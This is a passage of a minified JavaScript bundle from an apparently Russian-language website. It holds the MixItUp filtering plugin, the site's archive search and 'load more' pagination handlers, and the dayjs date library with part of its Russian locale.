a=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],o=0;o<a.length;o++){var s=a[o][0],l=a[o][1],c=i&&"scale"!==s;t[e]+=n(s)?s+"("+r(n(s,!0).val||l,c)+") ":""}};return t.opacity=n("fade")?n("fade",!0).val||"0":"1",i("transformIn"),e.animation.reverseOut?i("transformOut",!0):t.transformOut=t.transformIn,t.transition={},t.transition=e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+", opacity "+e.animation.duration+"ms linear"),e.animation.stagger=!!n("stagger"),e.animation.staggerDuration=parseInt(n("stagger")&&n("stagger",!0).val?n("stagger",!0).val:100),e._execFilter("_parseEffects",t)},_buildState:function(e){var t,n=this;if(n._execAction("_buildState",0),t={activeFilter:""===n._activeFilter?"none":n._activeFilter,activeSort:e&&n._newSortString?n._newSortString:n._activeSort,fail:!n._$show.length&&""!==n._activeFilter,$targets:n._$targets,$show:n._$show,$hide:n._$hide,totalTargets:n._$targets.length,totalShow:n._$show.length,totalHide:n._$hide.length,display:e&&n._newDisplay?n._newDisplay:n.layout.display},e)return n._execFilter("_buildState",t);n._state=t,n._execAction("_buildState",1)},_goMix:function(e){var t=this,n=function(){t._chrome&&31===t._chrome&&a(t._$parent[0]),t._setInter(),r()},r=function(){var e=window.pageYOffset,n=window.pageXOffset;document.documentElement.scrollHeight,t._getInterMixData(),t._setFinal(),t._getFinalMixData(),window.pageYOffset!==e&&window.scrollTo(n,e),t._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(i):setTimeout(function(){i()},20)},i=function(){t._animateTargets(),0===t._targetsBound&&t._cleanUp()},a=function(e){var t=e.parentElement,n=document.createElement("div"),r=document.createDocumentFragment();t.insertBefore(n,e),r.appendChild(e),t.replaceChild(e,n)},o=t._buildState(!0);t._execAction("_goMix",0,arguments),!t.animation.duration&&(e=!1),t._mixing=!0,t._$container.removeClass(t.layout.containerClassFail),"function"==typeof t.callbacks.onMixStart&&t.callbacks.onMixStart.call(t._domNode,t._state,o,t),t._$container.trigger("mixStart",[t._state,o,t]),t._getOrigMixData(),e&&!t._suckMode?window.requestAnimationFrame?requestAnimationFrame(n):n():t._cleanUp(),t._execAction("_goMix",1,arguments)},_getTargetData:function(e,t){var n;e.dataset[t+"PosX"]=e.offsetLeft,e.dataset[t+"PosY"]=e.offsetTop,this.animation.animateResizeTargets&&(n=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(e),e.dataset[t+"MarginBottom"]=parseInt(n.marginBottom),e.dataset[t+"MarginRight"]=parseInt(n.marginRight),e.dataset[t+"Width"]=e.offsetWidth,e.dataset[t+"Height"]=e.offsetHeight)},_getOrigMixData:function(){var e=this,t=e._suckMode?{boxSizing:""}:window.getComputedStyle(e._$parent[0]),n=t.boxSizing||t[e._vendor+"BoxSizing"];e._incPadding="border-box"===n,e._execAction("_getOrigMixData",0),!e._suckMode&&(e.effects=e._parseEffects()),e._$toHide=e._$hide.filter(":visible"),e._$toShow=e._$show.filter(":hidden"),e._$pre=e._$targets.filter(":visible"),e._startHeight=e._incPadding?e._$parent.outerHeight():e._$parent.height();for(var r=0;r<e._$pre.length;r++){var i=e._$pre[r];e._getTargetData(i,"orig")}e._execAction("_getOrigMixData",1)},_setInter:function(){var e=this;e._execAction("_setInter",0),e._changingLayout&&e.animation.animateChangeLayout?(e._$toShow.css("display",e._newDisplay),e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass)):e._$toShow.css("display",e.layout.display),e._execAction("_setInter",1)},_getInterMixData:function(){var e=this;e._execAction("_getInterMixData",0);for(var t=0;t<e._$toShow.length;t++){var n=e._$toShow[t];e._getTargetData(n,"inter")}for(t=0;t<e._$pre.length;t++){n=e._$pre[t];e._getTargetData(n,"inter")}e._execAction("_getInterMixData",1)},_setFinal:function(){var e=this;e._execAction("_setFinal",0),e._sorting&&e._printSort(),e._$toHide.removeStyle("display"),e._changingLayout&&e.animation.animateChangeLayout&&e._$pre.css("display",e._newDisplay),e._execAction("_setFinal",1)},_getFinalMixData:function(){var e=this;e._execAction("_getFinalMixData",0);for(var t=0;t<e._$toShow.length;t++){var n=e._$toShow[t];e._getTargetData(n,"final")}for(t=0;t<e._$pre.length;t++){n=e._$pre[t];e._getTargetData(n,"final")}e._newHeight=e._incPadding?e._$parent.outerHeight():e._$parent.height(),e._sorting&&e._printSort(!0),e._$toShow.removeStyle("display"),e._$pre.css("display",e.layout.display),e._changingClass&&e.animation.animateChangeLayout&&e._$container.removeClass(e._newClass).addClass(e.layout.containerClass),e._execAction("_getFinalMixData",1)},_prepTargets:function(){var t=this,n={_in:t._getPrefixedCSS("transform",t.effects.transformIn),_out:t._getPrefixedCSS("transform",t.effects.transformOut)};t._execAction("_prepTargets",0),t.animation.animateResizeContainer&&t._$parent.css("height",t._startHeight+"px");for(var r=0;r<t._$toShow.length;r++){var i=t._$toShow[r],a=e(i);i.style.opacity=t.effects.opacity,i.style.display=t._changingLayout&&t.animation.animateChangeLayout?t._newDisplay:t.layout.display,a.css(n._in),t.animation.animateResizeTargets&&(i.style.width=i.dataset.finalWidth+"px",i.style.height=i.dataset.finalHeight+"px",i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+1*i.dataset.finalMarginRight+"px",i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+1*i.dataset.finalMarginBottom+"px")}for(r=0;r<t._$pre.length;r++){i=t._$pre[r],a=e(i);var o={x:i.dataset.origPosX-i.dataset.interPosX,y:i.dataset.origPosY-i.dataset.interPosY};n=t._getPrefixedCSS("transform","translate("+o.x+"px,"+o.y+"px)");a.css(n),t.animation.animateResizeTargets&&(i.style.width=i.dataset.origWidth+"px",i.style.height=i.dataset.origHeight+"px",i.dataset.origWidth-i.dataset.finalWidth&&(i.style.marginRight=-(i.dataset.origWidth-i.dataset.interWidth)+1*i.dataset.origMarginRight+"px"),i.dataset.origHeight-i.dataset.finalHeight&&(i.style.marginBottom=-(i.dataset.origHeight-i.dataset.interHeight)+1*i.dataset.origMarginBottom+"px"))}t._execAction("_prepTargets",1)},_animateTargets:function(){var t=this;t._execAction("_animateTargets",0),t._targetsDone=0,t._targetsBound=0,t._$parent.css(t._getPrefixedCSS("perspective",t.animation.perspectiveDistance+"px")).css(t._getPrefixedCSS("perspective-origin",t.animation.perspectiveOrigin)),t.animation.animateResizeContainer&&t._$parent.css(t._getPrefixedCSS("transition","height "+t.animation.duration+"ms ease")).css("height",t._newHeight+"px");for(var n=0;n<t._$toShow.length;n++){var r=t._$toShow[n],i=e(r),a={x:r.dataset.finalPosX-r.dataset.interPosX,y:r.dataset.finalPosY-r.dataset.interPosY},o=t._getDelay(n),s={};r.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=t._prefix:"";t._ff&&t._ff<=20&&(s[c+"transition-property"]="all",s[c+"transition-timing-function"]=t.animation.easing+"ms",s[c+"transition-duration"]=t.animation.duration+"ms"),s[c+"transition-delay"]=o+"ms",s[c+"transform"]="translate("+a.x+"px,"+a.y+"px)"}(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(i),t._ff&&t._ff<=20?i.css(s):i.css(t.effects.transition).css(s)}for(n=0;n<t._$pre.length;n++){r=t._$pre[n],i=e(r),a={x:r.dataset.finalPosX-r.dataset.interPosX,y:r.dataset.finalPosY-r.dataset.interPosY},o=t._getDelay(n);r.dataset.finalPosX===r.dataset.origPosX&&r.dataset.finalPosY===r.dataset.origPosY||t._bindTargetDone(i),i.css(t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+" "+o+"ms")),i.css(t._getPrefixedCSS("transform","translate("+a.x+"px,"+a.y+"px)")),t.animation.animateResizeTargets&&(r.dataset.origWidth-r.dataset.finalWidth&&1*r.dataset.finalWidth&&(r.style.width=r.dataset.finalWidth+"px",r.style.marginRight=-(r.dataset.finalWidth-r.dataset.interWidth)+1*r.dataset.finalMarginRight+"px"),r.dataset.origHeight-r.dataset.finalHeight&&1*r.dataset.finalHeight&&(r.style.height=r.dataset.finalHeight+"px",r.style.marginBottom=-(r.dataset.finalHeight-r.dataset.interHeight)+1*r.dataset.finalMarginBottom+"px"))}t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass);for(n=0;n<t._$toHide.length;n++){r=t._$toHide[n],i=e(r),o=t._getDelay(n);var u={};for(l=0;l<2;l++){u[(c=0===l?c=t._prefix:"")+"transition-delay"]=o+"ms",u[c+"transform"]=t.effects.transformOut,u.opacity=t.effects.opacity}i.css(t.effects.transition).css(u),(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(i)}t._execAction("_animateTargets",1)},_bindTargetDone:function(t){var n=this,r=t[0];n._execAction("_bindTargetDone",0,arguments),r.dataset.bound||(r.dataset.bound=!0,n._targetsBound++,t.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(i){(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1)&&e(i.originalEvent.target).is(n.selectors.target)&&(t.off(".mixItUp"),delete r.dataset.bound,n._targetDone())})),n._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var e=this;e._execAction("_targetDone",0),e._targetsDone++,e._targetsDone===e._targetsBound&&e._cleanUp(),e._execAction("_targetDone",1)},_cleanUp:function(){var t=this,n=t.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";t._execAction("_cleanUp",0),t._changingLayout?t._$show.css("display",t._newDisplay):t._$show.css("display",t.layout.display),t._$targets.css(t._brake),t._$targets.removeStyle(n,t._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),t._$hide.removeStyle("display"),t._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",t._prefix),t._sorting&&(t._printSort(),t._activeSort=t._newSortString,t._sorting=!1),t._changingLayout&&(t._changingDisplay&&(t.layout.display=t._newDisplay,t._changingDisplay=!1),t._changingClass&&(t._$parent.removeClass(t.layout.containerClass).addClass(t._newClass),t.layout.containerClass=t._newClass,t._changingClass=!1),t._changingLayout=!1),t._refresh(),t._buildState(),t._state.fail&&t._$container.addClass(t.layout.containerClassFail),t._$show=e(),t._$hide=e(),window.requestAnimationFrame&&requestAnimationFrame(function(){t._$targets.removeStyle("transition",t._prefix)}),t._mixing=!1,"function"==typeof t.callbacks._user&&t.callbacks._user.call(t._domNode,t._state,t),"function"==typeof t.callbacks.onMixEnd&&t.callbacks.onMixEnd.call(t._domNode,t._state,t),t._$container.trigger("mixEnd",[t._state,t]),t._state.fail&&("function"==typeof t.callbacks.onMixFail&&t.callbacks.onMixFail.call(t._domNode,t._state,t),t._$container.trigger("mixFail",[t._state,t])),t._loading&&("function"==typeof t.callbacks.onMixLoad&&t.callbacks.onMixLoad.call(t._domNode,t._state,t),t._$container.trigger("mixLoad",[t._state,t])),t._queue.length&&(t._execAction("_queue",0),t.multiMix(t._queue[0][0],t._queue[0][1],t._queue[0][2]),t._queue.splice(0,1)),t._execAction("_cleanUp",1),t._loading=!1},_getPrefixedCSS:function(e,t,n){for(var r={},i=0;i<2;i++){var a=0===i?this._prefix:"";r[a+e]=n?a+t:t}return this._execFilter("_getPrefixedCSS",r,arguments)},_getDelay:function(e){var t=this,n="function"==typeof t.animation.staggerSequence?t.animation.staggerSequence.call(t._domNode,e,t._state):e,r=t.animation.stagger?n*t.animation.staggerDuration:0;return t._execFilter("_getDelay",r,arguments)},_parseMultiMixArgs:function(e){for(var t={command:null,animate:this.animation.enable,callback:null},n=0;n<e.length;n++){var r=e[n];null!==r&&("object"==typeof r||"string"==typeof r?t.command=r:"boolean"==typeof r?t.animate=r:"function"==typeof r&&(t.callback=r))}return this._execFilter("_parseMultiMixArgs",t,arguments)},_parseInsertArgs:function(t){for(var n=this,r={index:0,$object:e(),multiMix:{filter:n._state.activeFilter},callback:null},i=0;i<t.length;i++){var a=t[i];"number"==typeof a?r.index=a:"object"==typeof a&&a instanceof e?r.$object=a:"object"==typeof a&&n._helpers._isElement(a)?r.$object=e(a):"object"==typeof a&&null!==a?r.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(r.callback=a):r.multiMix=!1}return n._execFilter("_parseInsertArgs",r,arguments)},_execAction:function(e,t,n){var r=this,i=t?"post":"pre";if(!r._actions.isEmptyObject&&r._actions.hasOwnProperty(e))for(var a in r._actions[e][i])r._actions[e][i][a].call(r,n)},_execFilter:function(e,t,n){var r=this;if(r._filters.isEmptyObject||!r._filters.hasOwnProperty(e))return t;for(var i in r._filters[e])return r._filters[e][i].call(r,n)},_helpers:{_camelCase:function(e){return e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})},_isElement:function(e){return window.HTMLElement?e instanceof HTMLElement:null!==e&&1===e.nodeType&&"string"===e.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var e=this,t=e._parseMultiMixArgs(arguments);e._clicking&&(e._toggleString=""),e.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var e=this._parseMultiMixArgs(arguments);this.multiMix({sort:e.command},e.animate,e.callback)},changeLayout:function(){var e=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:e.command},e.animate,e.callback)},multiMix:function(){var e=this,n=e._parseMultiMixArgs(arguments);if(e._execAction("multiMix",0,arguments),e._mixing)e.animation.queue&&e._queue.length<e.animation.queueLimit?(e._queue.push(arguments),e.controls.enable&&!e._clicking&&e._updateControls(n.command),e._execAction("multiMixQueue",1,arguments)):("function"==typeof e.callbacks.onMixBusy&&e.callbacks.onMixBusy.call(e._domNode,e._state,e),e._$container.trigger("mixBusy",[e._state,e]),e._execAction("multiMixBusy",1,arguments));else{e.controls.enable&&!e._clicking&&(e.controls.toggleFilterButtons&&e._buildToggleArray(),e._updateControls(n.command,e.controls.toggleFilterButtons)),e._queue.length<2&&(e._clicking=!1),delete e.callbacks._user,n.callback&&(e.callbacks._user=n.callback);var r=n.command.sort,i=n.command.filter,a=n.command.changeLayout;e._refresh(),r&&(e._newSort=e._parseSort(r),e._newSortString=r,e._sorting=!0,e._sort()),i!==t&&(i="all"===i?e.selectors.target:i,e._activeFilter=i),e._filter(),a&&(e._newDisplay="string"==typeof a?a:a.display||e.layout.display,e._newClass=a.containerClass||"",e._newDisplay===e.layout.display&&e._newClass===e.layout.containerClass||(e._changingLayout=!0,e._changingClass=e._newClass!==e.layout.containerClass,e._changingDisplay=e._newDisplay!==e.layout.display)),e._$targets.css(e._brake),e._goMix(n.animate^e.animation.enable?n.animate:e.animation.enable),e._execAction("multiMix",1,arguments)}},insert:function(){var e=this,t=e._parseInsertArgs(arguments),n="function"==typeof t.callback?t.callback:null,r=document.createDocumentFragment(),i=(e._refresh(),e._$targets.length?t.index<e._$targets.length||!e._$targets.length?e._$targets[t.index]:e._$targets[e._$targets.length-1].nextElementSibling:e._$parent[0].children[0]);if(e._execAction("insert",0,arguments),t.$object){for(var a=0;a<t.$object.length;a++){var o=t.$object[a];r.appendChild(o),r.appendChild(document.createTextNode(" "))}e._$parent[0].insertBefore(r,i)}e._execAction("insert",1,arguments),"object"==typeof t.multiMix&&e.multiMix(t.multiMix,n)},prepend:function(){var e=this._parseInsertArgs(arguments);this.insert(0,e.$object,e.multiMix,e.callback)},append:function(){var e=this,t=e._parseInsertArgs(arguments);e.insert(e._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(e){var n=this;return e?n._execFilter("getOption",function(e,n){for(var r=n.split("."),i=r.pop(),a=r.length,o=1,s=r[0]||n;(e=e[s])&&o<a;)s=r[o],o++;if(e!==t)return e[i]!==t?e[i]:e}(n,e),arguments):n},setOptions:function(t){var n=this;n._execAction("setOptions",0,arguments),"object"==typeof t&&e.extend(!0,n,t),n._execAction("setOptions",1,arguments)},getState:function(){var e=this;return e._execFilter("getState",e._state,e)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(t){var n=this,r=e.MixItUp.prototype._bound._filter,i=e.MixItUp.prototype._bound._sort;n._execAction("destroy",0,arguments),n._$body.add(e(n.selectors.sort)).add(e(n.selectors.filter)).off(".mixItUp");for(var a=0;a<n._$targets.length;a++){var o=n._$targets[a];t&&(o.style.display=""),delete o.mixParent}n._execAction("destroy",1,arguments),r[n.selectors.filter]&&r[n.selectors.filter]>1?r[n.selectors.filter]--:1===r[n.selectors.filter]&&delete r[n.selectors.filter],i[n.selectors.sort]&&i[n.selectors.sort]>1?i[n.selectors.sort]--:1===i[n.selectors.sort]&&delete i[n.selectors.sort],delete e.MixItUp.prototype._instances[n._id]}},e.fn.mixItUp=function(){var n,r=arguments,i=[];return n=this.each(function(){if(r&&"string"==typeof r[0]){var n=e.MixItUp.prototype._instances[this.id];if("isLoaded"===r[0])i.push(!!n);else{var a=n[r[0]](r[1],r[2],r[3]);a!==t&&i.push(a)}}else!function(t,n){var r=new e.MixItUp;r._execAction("_instantiate",0,arguments),t.id=t.id?t.id:"MixItUp"+("00000"+(16777216*Math.random()|0).toString(16)).substr(-6).toUpperCase(),r._instances[t.id]||(r._instances[t.id]=r,r._init(t,n)),r._execAction("_instantiate",1,arguments)}(this,r[0])}),i.length?i.length>1?i:i[0]:n},e.fn.removeStyle=function(n,r){return r=r||"",this.each(function(){for(var i=this,a=n.split(" "),o=0;o<a.length;o++)for(var s=0;s<4;s++){switch(s){case 0:var l=a[o];break;case 1:l=e.MixItUp.prototype._helpers._camelCase(l);break;case 2:l=r+a[o];break;case 3:l=e.MixItUp.prototype._helpers._camelCase(r+a[o])}if(i.style[l]!==t&&"unknown"!=typeof i.style[l]&&i.style[l].length>0&&(i.style[l]=""),!r&&1===s)break}i.attributes&&i.attributes.style&&i.attributes.style!==t&&""===i.attributes.style.value&&i.attributes.removeNamedItem("style")})}}(jQuery),$$1("#t-archive").mixItUp({controls:{activeClass:"v-nav__link_active"},load:{sort:"oderupdate:desc"}}),$$1("#t-archive-search").on("input",function(){var e,t=null===(e=$$1(this).val())||void 0===e?void 0:e.toLowerCase().trim();clearTimeout(timeout),t&&(timeout=setTimeout(e=>{var t=$$1();$$1(".t-archive__item").each(function(){var n;-1!==(null===(n=$$1(this).attr("data-ordertitle"))||void 0===n?void 0:n.toLowerCase().indexOf(e))&&(t=t.add(this))}),$$1("#t-archive").mixItUp("filter",t),e&&0!==e.length||$$1('[data-filter="all"]').addClass("v-nav__link_active")},250,t))}),$$1("#t-archive-search-clear").on("click",()=>{$$1("#t-archive-search").val("").trigger("input")}),$$1(".t-blist .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-page")||"2",r=$$1(".t-blist .infinity-link").text();$$1(".t-blist .infinity-link").text("Загрузка..."),$$1.get("/Topic/GetTopics.aspx?page=".concat(n),e=>{$$1(".t-blist .infinity-link").text(r),$$1(e).insertBefore(".infinity"),t.attr("data-page",parseInt(n,10)+1),e&&0===e.trim().length&&t.remove()})}),$$1(".t-details__docs .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-page")||"2",r=t.attr("data-alias"),i=t.attr("data-type"),a=$$1(".t-details .infinity-link").text();$$1(".t-details .infinity-link").text("Загрузка..."),$$1.get("/Topic/GetTopicItems.aspx?page=".concat(n,"&linkAlias=").concat(r,"&type=").concat(i),e=>{$$1(".t-details .infinity-link").text(a),$$1(e).insertBefore(".infinity"),t.attr("data-page",parseInt(n,10)+1),e&&0!==e.trim().length||t.remove()})}),$$1(".d-details__items .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-page")||"2",r=t.attr("data-linkid"),i=t.attr("data-type"),a=$$1(".d-details__items .infinity-link").text();$$1(".d-details__items .infinity-link").text("Загрузка..."),$$1.get("/Topic/GetTopicItems.aspx?page=".concat(n,"&linkId=").concat(r,"&type=").concat(i),e=>{$$1(".d-details__items .infinity-link").text(a),$$1(e).insertBefore(".infinity"),t.attr("data-page",parseInt(n,10)+1),e&&0!==e.trim().length||t.remove()})});var dayjs_min$1={exports:{}},dayjs_min=dayjs_min$1.exports,hasRequiredDayjs_min;function requireDayjs_min(){return hasRequiredDayjs_min||(hasRequiredDayjs_min=1,dayjs_min$1.exports=function(){var e=1e3,t=6e4,n=36e5,r="millisecond",i="second",a="minute",o="hour",s="day",l="week",c="month",u="quarter",d="year",p="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},v=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:v,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+v(r,2,"0")+":"+v(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,c),a=n-i<0,o=t.clone().add(r+(a?-1:1),c);return+(-(r+(n-i)/(a?i-o:o-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:c,y:d,w:l,d:s,D:p,h:o,m:a,s:i,ms:r,Q:u}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},_="en",b={};b[_]=g;var x="$isDayjsObject",$=function(e){return e instanceof C||!(!e||!e[x])},w=function e(t,n,r){var i;if(!t)return _;if("string"==typeof t){var a=t.toLowerCase();b[a]&&(i=a),n&&(b[a]=n,i=a);var o=t.split("-");if(!i&&o.length>1)return e(o[0])}else{var s=t.name;b[s]=t,i=s}return!r&&i&&(_=i),i||!r&&_},S=function(e,t){if($(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new C(n)},k=y;k.l=w,k.i=$,k.w=function(e,t){return S(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var C=function(){function g(e){this.$L=w(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var v=g.prototype;return v.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(k.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(f);if(r){var i=r[2]-1||0,a=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)}}return new Date(t)}(e),this.init()},v.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},v.$utils=function(){return k},v.isValid=function(){return!(this.$d.toString()===h)},v.isSame=function(e,t){var n=S(e);return this.startOf(t)<=n&&n<=this.endOf(t)},v.isAfter=function(e,t){return S(e)<this.startOf(t)},v.isBefore=function(e,t){return this.endOf(t)<S(e)},v.$g=function(e,t,n){return k.u(e)?this[t]:this.set(n,e)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(e,t){var n=this,r=!!k.u(t)||t,u=k.p(e),h=function(e,t){var i=k.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?i:i.endOf(s)},f=function(e,t){return k.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},m=this.$W,g=this.$M,v=this.$D,y="set"+(this.$u?"UTC":"");switch(u){case d:return r?h(1,0):h(31,11);case c:return r?h(1,g):h(0,g+1);case l:var _=this.$locale().weekStart||0,b=(m<_?m+7:m)-_;return h(r?v-b:v+(6-b),g);case s:case p:return f(y+"Hours",0);case o:return f(y+"Minutes",1);case a:return f(y+"Seconds",2);case i:return f(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(e){return this.startOf(e,!1)},v.$set=function(e,t){var n,l=k.p(e),u="set"+(this.$u?"UTC":""),h=(n={},n[s]=u+"Date",n[p]=u+"Date",n[c]=u+"Month",n[d]=u+"FullYear",n[o]=u+"Hours",n[a]=u+"Minutes",n[i]=u+"Seconds",n[r]=u+"Milliseconds",n)[l],f=l===s?this.$D+(t-this.$W):t;if(l===c||l===d){var m=this.clone().set(p,1);m.$d[h](f),m.init(),this.$d=m.set(p,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](f);return this.init(),this},v.set=function(e,t){return this.clone().$set(e,t)},v.get=function(e){return this[k.p(e)]()},v.add=function(r,u){var p,h=this;r=Number(r);var f=k.p(u),m=function(e){var t=S(h);return k.w(t.date(t.date()+Math.round(e*r)),h)};if(f===c)return this.set(c,this.$M+r);if(f===d)return this.set(d,this.$y+r);if(f===s)return m(1);if(f===l)return m(7);var g=(p={},p[a]=t,p[o]=n,p[i]=e,p)[f]||1,v=this.$d.getTime()+r*g;return k.w(v,this)},v.subtract=function(e,t){return this.add(-1*e,t)},v.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=k.z(this),a=this.$H,o=this.$m,s=this.$M,l=n.weekdays,c=n.months,u=n.meridiem,d=function(e,n,i,a){return e&&(e[n]||e(t,r))||i[n].slice(0,a)},p=function(e){return k.s(a%12||12,e,"0")},f=u||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(m,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return k.s(t.$y,4,"0");case"M":return s+1;case"MM":return k.s(s+1,2,"0");case"MMM":return d(n.monthsShort,s,c,3);case"MMMM":return d(c,s);case"D":return t.$D;case"DD":return k.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return d(n.weekdaysMin,t.$W,l,2);case"ddd":return d(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(a);case"HH":return k.s(a,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return f(a,o,!0);case"A":return f(a,o,!1);case"m":return String(o);case"mm":return k.s(o,2,"0");case"s":return String(t.$s);case"ss":return k.s(t.$s,2,"0");case"SSS":return k.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(r,p,h){var f,m=this,g=k.p(p),v=S(r),y=(v.utcOffset()-this.utcOffset())*t,_=this-v,b=function(){return k.m(m,v)};switch(g){case d:f=b()/12;break;case c:f=b();break;case u:f=b()/3;break;case l:f=(_-y)/6048e5;break;case s:f=(_-y)/864e5;break;case o:f=_/n;break;case a:f=_/t;break;case i:f=_/e;break;default:f=_}return h?f:k.a(f)},v.daysInMonth=function(){return this.endOf(c).$D},v.$locale=function(){return b[this.$L]},v.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=w(e,t,!0);return r&&(n.$L=r),n},v.clone=function(){return k.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},g}(),E=C.prototype;return S.prototype=E,[["$ms",r],["$s",i],["$m",a],["$H",o],["$W",s],["$M",c],["$y",d],["$D",p]].forEach(function(e){E[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),S.extend=function(e,t){return e.$i||(e(t,C,S),e.$i=!0),S},S.locale=w,S.isDayjs=$,S.unix=function(e){return S(1e3*e)},S.en=b[_],S.Ls=b,S.p={},S}()),dayjs_min$1.exports}var dayjs_minExports=requireDayjs_min(),dayjs=getDefaultExportFromCjs(dayjs_minExports),ru$1={exports:{}},ru=ru$1.exports,hasRequiredRu;function requireRu(){return hasRequiredRu||(hasRequiredRu=1,ru$1.exports=function(e){function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var n=t(e),r="января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),i="январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),a="янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),o="янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function l(e,t,n){var r,i;return"m"===n?t?"минута":"минуту":e+" "+(r=+e,i={mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?i[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?i[1]:i[2])}var c=function(e,t){return s.test(t)?r[e.month()]:i[e.month()]};c.s=i,c.f=r;var u=function(e,t){return 